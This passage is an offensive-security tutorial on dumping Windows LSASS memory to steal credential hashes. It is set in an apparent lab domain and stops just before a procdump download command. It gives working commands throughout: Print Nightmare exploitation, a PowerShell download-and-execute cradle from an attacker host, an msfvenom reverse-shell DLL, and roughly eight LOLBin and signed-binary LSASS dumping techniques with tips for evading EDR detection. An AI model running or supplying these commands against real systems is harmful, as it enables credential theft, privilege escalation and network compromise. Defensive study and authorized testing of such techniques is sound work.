
In this post, we are going to explore various tools and techniques that we can use to dump the LSASS process and extract the hashes within.
To begin, we will see two different scenarios that allow us to dump the LSASS process in different ways.
In the first scenario, we will obtain GUI access via RDP as a local Administrator account. From there, we will see how to dump the LSASS process using Task Manager.
Next, in the second scenario we will exploit a vulnerability that results in a SYSTEM reverse shell. In this scenario, we will learn nine different techniques that we can use to dump the LSASS process without GUI.
After learning how to dump the process multiple ways, we will move to the next phase of the attack and exfiltrate one of the LSASS dump files onto our attacker machine, and then extract the hashes from it.
Additionally, we will see one example using Mimikatz where the LSASS hashes are extracted directly from memory onto the terminal, no dump file necessary!
Finally, we will use both scenarios to learn how we can dump the LSASS process remotely using two different tools. However, to perform this attack remotely, we will quickly see that this technique requires some additional hacking in order for it to work!
What is the LSASS Process (lsass.exe)?
First of all, LSASS is a subsystem of LSA, so in order to understand how LSASS works, we need to know what LSA is.
The Local Security Authority (LSA) is a protected system process that authenticates and logs users on to the local computer. In addition, LSA maintains information about all aspects of local security on a computer (these aspects are collectively known as the local security policy).
Local Security Authority Server Service (LSASS), keeps track of the security policies and the accounts that are in effect on a computer system. It verifies users logging on to a Windows computer or server and creates access tokens.
The key here is the “creates access tokens” part of the definition. This means that whenever a user logs into a workstation or server, their token will remain on the system until the next restart.
LSASS stores credentials in memory on behalf of users with active Windows sessions. The stored credentials let users access network resources, such as file shares, Exchange Server mailboxes, and SharePoint sites, without re-entering their credentials for each remote service.
The stored credentials are directly associated with the LSASS logon sessions that have been started after the last restart and have not been closed.
Server’s rarely ever get restarted!
Stored LSA credentials in the LSASS process are created when a user does any of the following:
- Logs on to a local session or Remote Desktop Protocol (RDP) session on the computer
- Performs a task by using the RunAs option
- Runs an active Windows service
- Runs a scheduled task or batch job
- Performs a task on the local computer by using a remote administration tool (RSAT)
Important Information About Dumping the LSASS Process
Before we jump into the hacking portion of this post, let’s quickly review a few requirements / tips that will aid in successfully pulling off this attack.
First things first, in order to dump the LSASS process we need to have local/domain administrator or SYSTEM privileges.
For some of the techniques that we will see in this post, we need to be SYSTEM (administrator is not enough).
When it comes to dumping LSASS process, most tools offer two different ways to perform this task. The first technique usually includes dumping the LSASS process by name, so it would include “lsass.exe” in the command line (not great!).
Alternatively, in most cases we can take a much stealthier approach by first locating the PID of the LSASS process, and then using the PID in the command line rather than the process name (better!).
This can often be the difference between a successful LSASS dump or not. Specifically when an AV / EDR solution is running.
Additionally, we will want to avoid naming the DMP file “lsass.dmp” for similar reasons.
Alright, now that we know what LSASS is and how it works, let’s jump into some examples!
Example Scenario #1: Privilege Escalation Print Nightmare (CVE-2021-1675)
For this scenario, let’s say that we have three domain joined machines: two Windows 10 hosts (172.16.1.50 | 172.16.1.100) as well as a Domain Controller (172.16.1.5).
Here is what we have done so far…
First, we managed to obtain a foothold on the Windows 10 host (172.16.1.50) as regular domain user: cmarko (without credentials).

From there, we enumerated the domain admins group and found two (admin) users: Administrator and nessex
net group "domain admins" /domain
We also found that the Print Spooler service is running on the target.
powershell.exe -c "Get-Service -Name Spooler"
As well as determined that the Windows 10 version is vulnerable to Print Nightmare.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Next, we found a PowerShell script that can be used to exploit Print Nightmare (CVE-2021-1675). the script creates a new local user and add them to the local Administrators group.
We then copied the script onto our attacker machine and hardcoded the following command at the bottom:
echo Invoke-Nightmare -DriverName '"Xerox" -NewUser "pwnt" -NewPassword "Password123"' >> Invoke-Nightmare.ps1
Once the script was ready to use, we fired up an HTTP server from our attacker machine in the directory hosting the Invoke-Nightmare.ps1 script.

Then, using the following IEX command from our reverse shell, we successfully downloaded and executed the script directly into memory on the victim:
powershell.exe -c "iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-Nightmare.ps1')"
Finally, once the script finished running a new user “pwnt” was created and added to the local Administrators group!
net user
net localgroup administrators
If you are interested in learning multiple ways to exploit Print Nightmare, then check out my detailed post on the topic, here.
Now that we have created a local administrator account on the target, we can use this account to login via RDP and dump the LSASS process.
Dumping the LSASS Process: Task Manager (GUI)
For our first example, we can use the credentials of the local administrator account that we created, and RDP into the host to obtain a GUI session.
sudo xfreerdp /u:pwnt /p:'Password123' /v:172.16.1.50 +clipboard
After confirming that we have local admin privileges on the system, we can proceed to dump the LSASS process.
Since we have GUI access on the victim, the first way we will dump the LSASS process is by using Task Manager.

To create a process dump file, right click on the task bar (bottom bar) and then click Task Manager.

Next, we need to click the More Details drop down arrow and then go to the Details tab. From there, we can scroll down and then right-click on lsass.exe and select “Create Dump File”.
If it works, a popup box will appear that shows us the path to the DMP file.

Awesome! The dump was successfully created and is ready for us to exfiltrate onto our attacker machine.
However, before we exfiltrate this DMP file and extract all of the hashes, let’s have a look at various different ways that we can dump the LSASS process without GUI.
Example Scenario #2: Privilege Escalation – Print Nightmare (CVE-2021-34527)
Alright, for the second scenario, let’s say that we did not obtain a foothold on the Windows 10 host. Instead, we managed to find credentials for user cmarko and determined that the host was vulnerable to Print Nightmare (CVE-2021-34527) via remote enumeration.
From there, we began our exploit by crafting a malicious DLL file.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f dll -o nightmare64.dll
Next, we setup an SMB share from our working directory, which is where the the malicious DLL is located:
smbserver.py share $(pwd) -smb2support
Finally we setup a netcat listener on our attacker machine over port 443, which is the port we chose for our malicious DLLs. Then, we used the following command to exploit the print spooler service on the target:
python3 CVE-2021-1675.py juggernaut.local/cmarko:'N0cturn@l21'@172.16.1.50 '\\172.16.1.30\share\nightmare64.dll'
And then back on our listener, a SYSTEM shell checked in!

Awesome! We managed to snag a SYSTEM shell; however, we are not able to RDP into the target this time because this version of the exploit did not create an admin user.
Fortunately for us though, there are many ways to dump the LSASS process from a reverse shell – no GUI required!
Dumping the LSASS Process – LOLBins (No GUI)
For our first set of examples using a reverse shell, we are going to “live off the land” and dump the LSASS process using various built-in Windows binaries (LOLbins).
Using LOLBins to dump the LSASS process is much stealthier than using tools because we are utilizing built-in Windows binaries. Rather than transferring a tool onto the victim, these binaries are already available to us.
Additionally, since we are abusing the built-in functionality of these binaries, the activity looks less suspicious and oftentimes bypasses EDR tools as a result.
Information about all of the LOLBins we will be using in this post can be found here.
Comsvcs.dll
One of the most common techniques red teamers use to dump the LSASS process is by leveraging the MiniDump function of comsvcs.dll.
The comsvcs.dll is associated with the COM+ services, which are enabled by default on all Windows versions.
First, we need to find the LSASS process ID (PID), which we can do using the following command:
tasklist | findstr -i "PID lsass"
Perfect! We can see here that the PID of the lsass.exe process is 500.
Now that we have determined the PID for the LSASS process, we can use rundll32.exe to execute comsvcs.dll and create a dump file of the process.

rundll32.exe C:\windows\system32\comsvcs.dll MiniDump 500 C:\windows\temp\dump.dmp full
BOOM! Just like when we dumped the LSASS process from Task Manager, the DMP file was successfully created.
Again, all we need to do now is exfiltrate it to our attacker machine and extract the hashes.
Rdrleakdiag.exe
Another LOLBin that can be used to dump the LSASS process is rdrleakdiag.exe.
Also known as the Microsoft Windows Resource Leak Diagnostic Tool, rdrleakdiag.exe is commonly used to collect Resource Exhaustion Detection and Resolution (RADAR).
However, this tool also has built-in functionality that provides us with the ability to perform a memory dump using the /fullmemdmp switch.
rdrleakdiag.exe /p 500 /o c:\windows\temp /fullmemdmp /wait 1
After running the first command, it looks like it didn’t work? However, that is because we need to run the command again using the /snap switch.
rdrleakdiag.exe /p 500 /o c:\windows\temp /fullmemdmp /snap
Amazing! And just like that, we created a dump of the LSASS process using another stealthy red team technique.
Alright, now that we have seen a few examples using default built-in binaries, let’s now pivot and see some examples using some (non-default) signed Microsoft binaries.
Another default binary that can be used to dump the LSASS process is tttracer.exe. While considered to be one of the stealthiest techniques, it does also come with some requirements (Windows 10 – 1809 or later) as well as some added labour to extract the hashes due to the “dump file” being a RUN file. If you are interested in learning more about this technique, I would suggest checking out this Twitter post for more information.
Dumping the LSASS Process – Other Microsoft Signed Binaries (No GUI)
An alternate technique that we can use to live-off-the-land is to hunt for non-standard Microsoft signed binaries that are already installed on the target system.
Since these binaries are non-default, we will need to get “lucky” in order to find them as they typically only come pre-packaged with certain Windows services / tools.
However, because the goal is to find these binaries already on the target, these examples are still LOLBins.
Alternatively, one could create a Windows lab machine and get a copy of these binaries to transfer onto the victim if they are not already present on the system. However, there are other tools more readily available to us if this is the case.
There are a total of 5 “other Microsoft signed binaries” that we can hunt for, and that can be used to dump the LSASS process.
Using the following command, we can quickly hunt for and determine if any (or all) of these binaries are present on a given target:
cd "C:\Program Files" && dir /S /B *adplus.exe* == *createdump.exe* == *dump64.exe* == *DumpMinitool.exe* == *Sqldumper.exe* && cd "C:\Program Files (x86)" && dir /S /B *adplus.exe* == *createdump.exe* == *dump64.exe* == *DumpMinitool.exe* == *Sqldumper.exe*
Amazing! Here we can see 4/5 binaries were found on the target: creatdump.exe, SqlDumper.exe, dump64.exe, and adplus.exe
Moving ahead, let’s quickly review where these binaries come from and how we can use them to dump the LSASS process.
DumpMinitool.exe is part of Visual Studio 2022. Although it was not present on the target, we will still briefly review how to use it.
Adplus.exe
Adplus.exe comes pre-packaged with Windows SDK (software development kit), which is essentially used for building applications.
Within SDK, there is a set of debugging tools that are provided to aid in the application building process. One such tool includes adplus.exe, which can be used to dump process memory for a given process.
While this may be helpful during application development, it also provides an avenue for an attacker to dump an arbitrary process like LSASS.
Note that LSASS runs in 64-bit on x64 systems and 32-bit on x86 systems. One thing you will never find is a 32-bit LSASS process running on a x64 architecture.
After locating adplus.exe, we can use it to create an LSASS dump file, like so:
.\adplus.exe -hang -pn lsass.exe -o c:\windows\temp -quietAlternatively, if we want to be more stealthy then we can locate the PID of the LSASS process using the tasklist command and then specify the PID in the command, like so:

.\adplus.exe -hang -p 608 -o c:\windows\temp -quiet
Once the “debugging” is complete, we can copy and paste the folder location from the output and see that our DMP file was created.
One key thing to note about this technique is that it requires SYSTEM privileges to perform (administrator is not enough).
Createdump.exe
Createdump.exe is another signed Windows binary that can be used to dump the LSASS process.
The great thing about this tool is that it comes pre-packaged with two different programs, which increases our odds of finding it on a target host.
First, if the host has an IIS webserver running, then odds are dotnet is installed. And, if dotnet is installed, then createdump.exe should be on the system.
Alternatively, if Microsoft Visual Studio is installed on the target, then it is also likely that createdump.exe is on the system.
From our search earlier, we can see that both dotnet and Visual Studio are installed on the target. As a result, we have a few different copies of createdump.exe that we can work with.
Unlike adplus.exe, creatdump.exe does not have an option to put the process name in the command line.
Therefor, we need to determine the PID of the LSASS process first by using the tasklist command, and then specifying the PID in the command, like so:
.\createdump.exe -n -f c:\windows\temp\dump.dmp 596
This technique also requires SYSTEM privileges to perform (administrator is not enough).
Dump64.exe
Dump64.exe is also a memory dumping tool that comes pre-packaged with Microsoft Visual Studio.
Similar to createdump.exe, in order to use dump64.exe we will first need to determine the PID of the LSASS process using tasklist.
Once the PID has been determined, we can run the following command to dump the LSASS process:
.\dump64.exe 596 c:\windows\temp\dump64.dmp
DumpMinitool.exe
DumpMinitool.exe is another memory dumping tool that comes packaged with Microsoft Visual Studio.
However, the difference between this tool and dump64.exe or createdump.exe is that DumpMinitool.exe only comes packaged with Visual Studio 2022.
Unfortunately, this binary was not found on the target during our initial search. But, had it been, then we would have likely found it here:
- C:\Program Files\Microsoft Visual Studio\2022\Community\Common7\IDE\Extensions\TestPlatform\Extensions
Again, just like we saw with the other Visual Studio dumping tools, this one also does not have an option to pass the process name into the command.
Therefor, once we have determined the PID of the LSASS process using tasklist, we can then proceed to dump the process using the following command:
DumpMinitool.exe --file c:\windows\temp\dump.txt --processId 596 --dumpType FullSQLDumper.exe
SQLDumper.exe comes pre-packaged when Microsoft SQL Server is installed on a target host.
When we ran our initial hunt command, we did find that sqldumper.exe was present on the target. As a result, we can use this tool to dump the LSASS process.
However, just as we saw with most of the examples in this section, this tool also requires us to know the PID of the LSASS process in order to dump it.
So one more time, we will need to use the tasklist command to find the PID first, and then we can perform the memory dump like so:
./sqldumper.exe 592 0 0x01100

Cool! Here we can see that the DMP file gets created in the current directory. Consequently, we can either run the absolute path to the binary from the directory we want the file to end up in, or, we can just dump it like we did here, and move the file afterwards.
Note that this technique also has an added element of stealth because it creates an “MDMP” file, which may be something that detection engineers are NOT looking for in their EDR rules.
Dumping the LSASS Process – Tools and Scripts (No GUI)
At this point, we have currently reviewed seven different LOLBins that can be used to dump the LSASS process. These range from standard binaries that are installed on a Windows OS by default, to other Microsoft signed binaries that come packaged with certain features or tools.
Additionally, all of the previous examples were shown with the expectation that the binaries are already on the host, which is what makes them LOLBins.
However, in addition to the LOLBins we have used so far, there are some other tools / PowerShell scripts that can also be used to dump the LSASS process. These include Procdump64.exe as well as Out-Minidump.ps1.
Hence, we will need to transfer these onto the victim in order to use them. Odds are, they won’t be on the system already.
If you want to learn multiple ways to transfer files to / from a Windows target, then check out my post on the topic here.
For these examples, we will quickly whip up an HTTP server from the working directory on our attacker machine.
python3 -m http.server 80
Now that our HTTP server is running, we can copy the tools that we need into our working directory, and then download them onto the victim.
Finally, before we get into the examples, we should drop into a PowerShell prompt (if not already in one). This can be accomplished by using the following command:
powershell -ep bypass
If the above fails, you can get a PowerShell prompt by sending back a Nishang 1-liner found here.
Procdump64.exe
Procdump64.exe is part of the Sysinternals Suite of Tools. Interestingly enough, this tool is also a Microsoft signed binary – just as all Sysinternals are.
There is a chance that Sysinternals could already be installed on a target. When this is the case, then this too would be another LOLBin example. However, compared to the five previous LOLBin examples, the odds are much lower to find procdump64.exe already on the system.
For this reason, procdump64.exe is more commonly used as a tool that attackers transfer onto the target.
After grabbing a copy of the Sysinternals suite above, we need to add a copy procdump64.exe into our working directory.
Once that is done, we can simply download it onto the victim using the following PowerShell command:
